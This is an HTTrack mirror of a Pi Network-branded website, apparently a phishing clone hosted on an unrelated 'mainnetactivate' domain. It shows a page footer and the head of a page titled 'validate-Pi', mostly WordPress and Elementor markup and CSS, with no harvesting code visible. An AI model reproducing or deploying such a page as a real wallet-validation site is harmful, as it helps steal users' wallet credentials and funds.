										<div class="elementor-element elementor-element-0fb1e51 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="0fb1e51" data-element_type="widget" data-widget_type="image.default">
											<div class="elementor-widget-container">
												<a href="#" target="_blank">
													<img src="images/apple_store-300x89.webp" alt="">
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>

				<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="false" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">


					<div id="footer-widgets" data-has-widgets="true" data-cols="3">

						<div class="container">


							<div class="row">


								<div class="col span_4">
									<div id="block-9" class="widget widget_block">
										<ul>
											<li><a href="#">Pi-Whitepaper</a></li>



											<li><a href="#">Support &amp; FAQ</a></li>



											<li><a target="_blank" rel="noreferrer noopener" href="https://socialchain.app/tos">Terms of Service</a></li>
										</ul>
									</div>
								</div>


								<div class="col span_4">
									<div id="block-10" class="widget widget_block">
										<ul>
											<li><a target="_blank" rel="noreferrer noopener" href="https://socialchain.app/privacy">Privacy Policy</a></li>



											<li><a target="_blank" rel="noreferrer noopener" href="https://socialchain.app/developer_terms">Developer Terms of
													Use</a></li>



											<li><a href="#">Pi-Trademark</a>
											</li>
										</ul>
									</div>
								</div>



								<div class="col span_4">
									<div id="block-8" class="widget widget_block widget_media_image">
										<figure class="wp-block-image size-full is-resized"><img src="images/Pi-Network.webp" alt=""></figure>
								</div>


							</div>
						</div><!--/container-->
					</div><!--/footer-widgets-->


				</div><!--/footer-outer-->


				<div id="slide-out-widget-area-bg" class="fullscreen-alt dark">
					<div class="bg-inner"></div>
				</div>

				<div id="slide-out-widget-area" class="fullscreen-alt" data-dropdown-func="default" data-back-txt="Back">

					<div class="inner-wrap">
						<div class="inner" data-prepend-menu-mobile="false">

							<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
								<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span> </a>


							<div class="off-canvas-menu-container mobile-only" role="navigation">


								<ul class="menu">
									<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6688">
										<a href="#">Pi-Blockchain</a>
										<ul class="sub-menu">
											<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6689">
												<a href="#">Pi-Node</a>
											</li>
											<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6690">
												<a href="#">Pi-BlockExplorer</a>
											</li>
											<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6691">
												<a href="#">Pi-Whitepaper</a>
											</li>
										</ul>
									</li>
									<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6692">
										<a href="#">Developers</a>
										<ul class="sub-menu">
											<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6693">
												<a href="#">Pi-Hackathon</a>
											</li>
										</ul>
									</li>
									<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6694">
										<a href="https://..com/about/">About Us</a>
									</li>
									<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6695">
										<a href="https://..com/blog/">Blog</a>
									</li>
									<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6696">
										<a href="https://..com/support/">Support</a>
									</li>

								</ul>

								<ul class="menu secondary-header-items">
								</ul>
							</div>

						</div>

						<div class="bottom-meta-wrap">
							<ul class="off-canvas-social-links">
								<li><a target="_blank" rel="noopener" href="#"><i class="fa fa-twitter"></i></a></li>
								<li><a target="_blank" rel="noopener" href="#"><i class="fa fa-facebook"></i></a></li>
								<li><a target="_blank" rel="noopener" href="#"><i class="fa fa-youtube-play"></i></a></li>
								<li><a target="_blank" rel="noopener" href="#"><i class="fa fa-instagram"></i></a></li>
							</ul>
						</div><!--/bottom-meta-wrap-->
					</div> <!--/inner-wrap-->
				</div>

			</div> <!--/ajax-content-wrap-->

		</div>
	</div><!--/ocm-effect-wrap-->
	<link data-pagespeed-no-defer="" data-nowprocket="" data-wpacu-skip="" nitro-exclude="" data-no-optimize="" data-noptimize="" rel="stylesheet" id="main-styles-non-critical-css" href="css/style-non-critical.css" type="text/css" media="all">
	<link data-pagespeed-no-defer="" data-nowprocket="" data-wpacu-skip="" nitro-exclude="" data-no-optimize="" data-noptimize="" rel="stylesheet" id="fancyBox-css" href="css/jquery.fancybox.css" type="text/css" media="all">
	<link data-pagespeed-no-defer="" data-nowprocket="" data-wpacu-skip="" nitro-exclude="" data-no-optimize="" data-noptimize="" rel="stylesheet" id="nectar-ocm-core-css" href="css/core.css" type="text/css" media="all">
	<link data-pagespeed-no-defer="" data-nowprocket="" data-wpacu-skip="" nitro-exclude="" data-no-optimize="" data-noptimize="" rel="stylesheet" id="nectar-ocm-fullscreen-legacy-css" href="css/fullscreen-legacy.css" type="text/css" media="all">
	<link rel="stylesheet" id="e-animations-css" href="css/animations.min.css" type="text/css" media="all">
	<script type="text/javascript" src="js/jquery.easing.min.js" id="jquery-easing-js"></script>
	<script type="text/javascript" src="js/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
	<script type="text/javascript" src="js/priority.js" id="nectar_priority-js"></script>
	<script type="text/javascript" src="js/transit.min.js" id="nectar-transit-js"></script>
	<script type="text/javascript" src="js/waypoints.js" id="nectar-waypoints-js"></script>
	<script type="text/javascript" src="js/imagesLoaded.min.js" id="imagesLoaded-js"></script>
	<script type="text/javascript" src="js/hoverintent.min.js" id="hoverintent-js"></script>
	<script type="text/javascript" src="js/jquery.fancybox.min.js" id="fancyBox-js"></script>
	<script type="text/javascript" src="js/anime.min.js" id="anime-js"></script>
	<script type="text/javascript" src="js/superfish.js" id="superfish-js"></script>
	<script type="text/javascript" id="nectar-frontend-js-extra">
		/* <![CDATA[ */
		var nectarLove = { "ajaxurl": "https:\/\/.walet.com\/wp-admin\/admin-ajax.php", "postID": "6730", "rooturl": "https:\/\/.walet.com", "disqusComments": "false", "loveNonce": "f52a96e7c7", "mapApiKey": "" };
		var nectarOptions = { "delay_js": "0", "quick_search": "true", "react_compat": "disabled", "header_entrance": "false", "mobile_header_format": "default", "ocm_btn_position": "default", "left_header_dropdown_func": "default", "ajax_add_to_cart": "0", "ocm_remove_ext_menu_items": "remove_images", "woo_product_filter_toggle": "0", "woo_sidebar_toggles": "true", "woo_sticky_sidebar": "0", "woo_minimal_product_hover": "default", "woo_minimal_product_effect": "default", "woo_related_upsell_carousel": "false", "woo_product_variable_select": "default" };
		var nectar_front_i18n = { "next": "Next", "previous": "Previous" };
/* ]]> */
	</script>
	<script type="text/javascript" src="js/init.js" id="nectar-frontend-js"></script>
	<script type="text/javascript" src="js/touchswipe.min.js" id="touchswipe-js"></script>
	<script type="text/javascript" src="js/vivus.min.js" id="vivus-js"></script>
	<script type="text/javascript" src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
	<script type="text/javascript" src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
	<script type="text/javascript" src="js/waypoints.min.js" id="elementor-waypoints-js"></script>
	<script type="text/javascript" src="js/core.min.js" id="jquery-ui-core-js"></script>
	<script id="elementor-frontend-js-before" type="text/javascript">
		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Share on Facebook", "shareOnTwitter": "Share on Twitter", "pinIt": "Pin it", "download": "Download", "downloadImage": "Download image", "fullscreen": "Fullscreen", "zoom": "Zoom", "share": "Share", "playVideo": "Play Video", "previous": "Previous", "next": "Next", "close": "Close", "a11yCarouselWrapperAriaLabel": "Carousel | Horizontal scrolling: Arrow Left & Right", "a11yCarouselPrevSlideMessage": "Previous slide", "a11yCarouselNextSlideMessage": "Next slide", "a11yCarouselFirstSlideMessage": "This is the first slide", "a11yCarouselLastSlideMessage": "This is the last slide", "a11yCarouselPaginationBulletMessage": "Go to slide" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile Portrait", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "Mobile Landscape", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tablet Portrait", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tablet Landscape", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Widescreen", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } } }, "version": "3.14.0", "is_static": false, "experimentalFeatures": { "e_dom_optimization": true, "e_optimized_assets_loading": true, "e_optimized_css_loading": true, "a11y_improvements": true, "additional_custom_breakpoints": true, "container": true, "e_swiper_latest": true, "landing-pages": true }, "urls": { "assets": "https:\/\/.walet.com\/wp-content\/plugins\/elementor\/assets\/" }, "swiperClass": "swiper", "settings": { "page": [], "editorPreferences": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "lightbox_enable_share": "yes", "lightbox_title_src": "title", "lightbox_description_src": "description" }, "post": { "id": 6730, "title": "", "excerpt": "", "featuredImage": false } };
	</script>
	<script type="text/javascript" src="js/frontend.min.js" id="elementor-frontend-js"></script>
</body>


<!-- Mirrored from mainnetactivate.online/wp-content/pi/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 27 Aug 2024 06:01:20 GMT -->
</html>
</file>

<file: validate.html>
<!DOCTYPE html>

<html lang="en-US" class="no-js">


<!-- Mirrored from mainnetactivate.online/wp-content/pi/validate.php by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 27 Aug 2024 06:01:40 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">



	<!--Shortcut icon-->
	<title>validate-Pi</title>
	<meta name="robots" content="max-image-preview:large">
	<link rel="dns-prefetch" href="http://fonts.googleapis.com/">
	
	<script type="text/javascript">
		window._wpemojiSettings = { "baseUrl": "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/", "ext": ".png", "svgUrl": "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/", "svgExt": ".svg", "source": { "concatemoji": "https:\/\/.walet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b83f79ee4c56df548cbba7f349d0a40b" } };
		/*! This file is auto-generated */
		!function (i, n) { var o, s, e; function c(e) { try { var t = { supportTests: e, timestamp: (new Date).valueOf() }; sessionStorage.setItem(o, JSON.stringify(t)) } catch (e) { } } function p(e, t, n) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); var t = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data), r = (e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(n, 0, 0), new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data)); return t.every(function (e, t) { return e === r[t] }) } function u(e, t, n) { switch (t) { case "flag": return n(e, "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f", "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f") ? !1 : !n(e, "\ud83c\uddfa\ud83c\uddf3", "\ud83c\uddfa\u200b\ud83c\uddf3") && !n(e, "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f", "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"); case "emoji": return !n(e, "\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff", "\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff") }return !1 } function f(e, t, n) { var r = "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? new OffscreenCanvas(300, 150) : i.createElement("canvas"), a = r.getContext("2d", { willReadFrequently: !0 }), o = (a.textBaseline = "top", a.font = "600 32px Arial", {}); return e.forEach(function (e) { o[e] = t(a, e, n) }), o } function t(e) { var t = i.createElement("script"); t.src = e, t.defer = !0, i.head.appendChild(t) } "undefined" != typeof Promise && (o = "wpEmojiSettingsSupports", s = ["flag", "emoji"], n.supports = { everything: !0, everythingExceptFlag: !0 }, e = new Promise(function (e) { i.addEventListener("DOMContentLoaded", e, { once: !0 }) }), new Promise(function (t) { var n = function () { try { var e = JSON.parse(sessionStorage.getItem(o)); if ("object" == typeof e && "number" == typeof e.timestamp && (new Date).valueOf() < e.timestamp + 604800 && "object" == typeof e.supportTests) return e.supportTests } catch (e) { } return null }(); if (!n) { if ("undefined" != typeof Worker && "undefined" != typeof OffscreenCanvas && "undefined" != typeof URL && URL.createObjectURL && "undefined" != typeof Blob) try { var e = "postMessage(" + f.toString() + "(" + [JSON.stringify(s), u.toString(), p.toString()].join(",") + "));", r = new Blob([e], { type: "text/javascript" }), a = new Worker(URL.createObjectURL(r), { name: "wpTestEmojiSupports" }); return void (a.onmessage = function (e) { c(n = e.data), a.terminate(), t(n) }) } catch (e) { } c(n = f(s, u, p)) } t(n) }).then(function (e) { for (var t in e) n.supports[t] = e[t], n.supports.everything = n.supports.everything && n.supports[t], "flag" !== t && (n.supports.everythingExceptFlag = n.supports.everythingExceptFlag && n.supports[t]); n.supports.everythingExceptFlag = n.supports.everythingExceptFlag && !n.supports.flag, n.DOMReady = !1, n.readyCallback = function () { n.DOMReady = !0 } }).then(function () { return e }).then(function () { var e; n.supports.everything || (n.readyCallback(), (e = n.source || {}).concatemoji ? t(e.concatemoji) : e.wpemoji && e.twemoji && (t(e.twemoji), t(e.wpemoji))) })) }((window, document), window._wpemojiSettings);
	</script>
	<style type="text/css">
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 0.07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}
	</style>
	<link rel="stylesheet" id="wp-block-library-css" href="css/style.min.css" type="text/css" media="all">
	<style id="classic-theme-styles-inline-css" type="text/css">
		/*! This file is auto-generated */
		.wp-block-button__link {
			color: #fff;
			background-color: #32373c;
			border-radius: 9999px;
			box-shadow: none;
			text-decoration: none;
			padding: calc(.667em + 2px) calc(1.333em + 2px);
			font-size: 1.125em
		}

		.wp-block-file__button {
			background: #32373c;
			color: #fff;
			text-decoration: none
		}
	</style>
	<style id="global-styles-inline-css" type="text/css">
		body {
			--wp--preset--color--black: #000000;
			--wp--preset--color--cyan-bluish-gray: #abb8c3;
			--wp--preset--color--white: #ffffff;
			--wp--preset--color--pale-pink: #f78da7;
			--wp--preset--color--vivid-red: #cf2e2e;
			--wp--preset--color--luminous-vivid-orange: #ff6900;
			--wp--preset--color--luminous-vivid-amber: #fcb900;
			--wp--preset--color--light-green-cyan: #7bdcb5;
			--wp--preset--color--vivid-green-cyan: #00d084;
			--wp--preset--color--pale-cyan-blue: #8ed1fc;
			--wp--preset--color--vivid-cyan-blue: #0693e3;
			--wp--preset--color--vivid-purple: #9b51e0;
			--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--wp--preset--font-size--small: 13px;
			--wp--preset--font-size--medium: 20px;
			--wp--preset--font-size--large: 36px;
			--wp--preset--font-size--x-large: 42px;
			--wp--preset--spacing--20: 0.44rem;
			--wp--preset--spacing--30: 0.67rem;
			--wp--preset--spacing--40: 1rem;
			--wp--preset--spacing--50: 1.5rem;
			--wp--preset--spacing--60: 2.25rem;
			--wp--preset--spacing--70: 3.38rem;
			--wp--preset--spacing--80: 5.06rem;
			--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
			--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);
			--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
		}

		:where(.is-layout-flex) {
			gap: 0.5em;
		}

		:where(.is-layout-grid) {
			gap: 0.5em;
		}

		body .is-layout-flow>.alignleft {
			float: left;
			margin-inline-start: 0;
			margin-inline-end: 2em;
		}

		body .is-layout-flow>.alignright {
			float: right;
			margin-inline-start: 2em;
			margin-inline-end: 0;
		}

		body .is-layout-flow>.aligncenter {
			margin-left: auto !important;
			margin-right: auto !important;
		}

		body .is-layout-constrained>.alignleft {
			float: left;
			margin-inline-start: 0;
			margin-inline-end: 2em;
		}

		body .is-layout-constrained>.alignright {
			float: right;
			margin-inline-start: 2em;
			margin-inline-end: 0;
		}

		body .is-layout-constrained>.aligncenter {
			margin-left: auto !important;
			margin-right: auto !important;
		}

		body .is-layout-constrained> :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
			max-width: var(--wp--style--global--content-size);
			margin-left: auto !important;
			margin-right: auto !important;
		}

		body .is-layout-constrained>.alignwide {
			max-width: var(--wp--style--global--wide-size);
		}

		body .is-layout-flex {
			display: flex;
		}

		body .is-layout-flex {
			flex-wrap: wrap;
			align-items: center;
		}

		body .is-layout-flex>* {
			margin: 0;
		}

		body .is-layout-grid {
			display: grid;
		}

		body .is-layout-grid>* {
			margin: 0;
		}

		:where(.wp-block-columns.is-layout-flex) {
			gap: 2em;
		}

		:where(.wp-block-columns.is-layout-grid) {
			gap: 2em;
		}

		:where(.wp-block-post-template.is-layout-flex) {
			gap: 1.25em;
		}

		:where(.wp-block-post-template.is-layout-grid) {
			gap: 1.25em;
		}

		.has-black-color {
			color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-color {
			color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-color {
			color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-color {
			color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-color {
			color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-color {
			color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-color {
			color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-color {
			color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-color {
			color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-color {
			color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-color {
			color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-color {
			color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-background-color {
			background-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-background-color {
			background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-background-color {
			background-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-background-color {
			background-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-background-color {
			background-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-background-color {
			background-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-background-color {
			background-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-background-color {
			background-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-background-color {
			background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-background-color {
			background-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-border-color {
			border-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-border-color {
			border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-border-color {
			border-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-border-color {
			border-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-border-color {
			border-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-border-color {
			border-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-border-color {
			border-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-border-color {
			border-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-border-color {
			border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-border-color {
			border-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-vivid-cyan-blue-to-vivid-purple-gradient-background {
			background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
		}

		.has-light-green-cyan-to-vivid-green-cyan-gradient-background {
			background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
		}

		.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-orange-to-vivid-red-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
		}

		.has-very-light-gray-to-cyan-bluish-gray-gradient-background {
			background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
		}

		.has-cool-to-warm-spectrum-gradient-background {
			background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
		}

		.has-blush-light-purple-gradient-background {
			background: var(--wp--preset--gradient--blush-light-purple) !important;
		}

		.has-blush-bordeaux-gradient-background {
			background: var(--wp--preset--gradient--blush-bordeaux) !important;
		}

		.has-luminous-dusk-gradient-background {
			background: var(--wp--preset--gradient--luminous-dusk) !important;
		}

		.has-pale-ocean-gradient-background {
			background: var(--wp--preset--gradient--pale-ocean) !important;
		}

		.has-electric-grass-gradient-background {
			background: var(--wp--preset--gradient--electric-grass) !important;
		}

		.has-midnight-gradient-background {
			background: var(--wp--preset--gradient--midnight) !important;
		}

		.has-small-font-size {
			font-size: var(--wp--preset--font-size--small) !important;
		}

		.has-medium-font-size {
			font-size: var(--wp--preset--font-size--medium) !important;
		}

		.has-large-font-size {
			font-size: var(--wp--preset--font-size--large) !important;
		}

		.has-x-large-font-size {
			font-size: var(--wp--preset--font-size--x-large) !important;
		}

		.wp-block-navigation a:where(:not(.wp-element-button)) {
			color: inherit;
		}

		:where(.wp-block-post-template.is-layout-flex) {
			gap: 1.25em;
		}

		:where(.wp-block-post-template.is-layout-grid) {
			gap: 1.25em;
		}

		:where(.wp-block-columns.is-layout-flex) {
			gap: 2em;
		}

		:where(.wp-block-columns.is-layout-grid) {
			gap: 2em;
		}

		.wp-block-pullquote {
			font-size: 1.5em;
			line-height: 1.6;
		}
	</style>
	<link rel="stylesheet" id="font-awesome-css" href="css/font-awesome.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="salient-grid-system-legacy-css" href="css/grid-system-legacy.css" type="text/css" media="all">
	<link rel="stylesheet" id="main-styles-css" href="css/style.css" type="text/css" media="all">
	<style id="main-styles-inline-css" type="text/css">
		@font-face {
			font-family: 'Open Sans';
			src: url('fonts/OpenSans-Light.woff') format('woff');
			font-weight: 300;
			font-style: normal;
		}

		@font-face {
			font-family: 'Open Sans';
			src: url('http://fonts/OpenSans-Regular.woff') format('woff');
			font-weight: 400;
			font-style: normal;
		}

		@font-face {
			font-family: 'Open Sans';
			src: url('http://fonts/OpenSans-SemiBold.woff') format('woff');
			font-weight: 600;
			font-style: normal;
		}

		@font-face {
			font-family: 'Open Sans';
			src: url('http://fonts/OpenSans-Bold.woff') format('woff');
			font-weight: 700;
			font-style: normal;
		}
	</style>
